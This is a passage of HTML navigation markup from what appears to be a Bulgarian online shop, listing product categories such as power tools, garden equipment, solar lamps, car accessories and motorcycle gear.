  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-7"
                  href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-8"
                  href="/collections/rezervni-chasti-i-konsumativi"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-9"
                  href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КОМПРЕСОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-10"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-11"
                  href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Отвертки и клещи</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-12"
                  href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Скоби</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-13"
                  href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Вложки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-14"
                  href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Инструменти за плочки, фаянс, теракот и други</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-15"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-15"
                  href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Лебедки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-16"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-16"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Електромотори</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
          class="header__active-menu-item"
        
      >ГРАДИНА</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-градина-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-1"
                  href="/collections/rezachki-i-trimeri"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗАЧКИ И ТРИМЕРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-2"
                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АКУМУЛАТОРНИ РЕЗАЧКИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-3"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-4"
                  href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВОДНИ ПОМПИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-5"
                  href="/collections/benzinovi-dvigateli"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active"
                  
                    aria-current="page"
                  
                >
                  
                  <span>БЕНЗИНОВИ ДВИГАТЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-6"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ МЕБЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-7"
                  href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Колекция Декоративни Соларни Лампи &quot;Сияние&quot;</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-соларни-лампи"
                    href="/collections/solarni-lampi"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >СОЛАРНИ ЛАМПИ</span>
                  </a></li><li><a
                    id="HeaderMenu-видеонаблюдение"
                    href="/collections/videonabludenie"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ВИДЕОНАБЛЮДЕНИЕ</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-за-дома"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >ЗА ДОМА </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-за-дома-домакински-уреди"
                                  href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАКИНСКИ УРЕДИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-домашни-потребности"
                                  href="/collections/domashni-potrebi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАШНИ ПОТРЕБНОСТИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-защита-срещу-насекоми"
                                  href="/collections/zashitia-sreshtu-nasekomi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-разни"
                                  href="/collections/drugi-produkti"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  РАЗНИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-аудио-техника"
                                  href="/collections/audio-tehnika"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  АУДИО ТЕХНИКА
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-прожектори-и-лазери"
                                  href="/collections/lazeri-projektori"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ПРОЖЕКТОРИ И ЛАЗЕРИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-машини-за-подстригване"
                                  href="/collections/mashini-za-podstrigvane"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  МАШИНИ ЗА ПОДСТРИГВАНЕ
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >АВТО</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-авто-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-1"
                  href="/collections/hidravlichni-krikove"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО КРИКОВЕ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-2"
                  href="/collections/avto-krikove-instrumenti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-3"
                  href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО АКСЕСОАРИ </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-4"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Аудио Електроника</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-5"
                  href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Универсални стелки за автомобили</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-6"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Козметика</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-moto"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >MOTO</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-moto-екипировка"
                                  href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Екипировка
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-каски-за-мотори"
                                          href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Каски за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-ризници"
                                          href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ризници
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-очила"
                                          href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Очила
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-наколенки"
                                          href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Наколенки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-чорапи"
                                          href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Чорапи
                                        </a>
                                      </li></ul></li><li>
                                <a
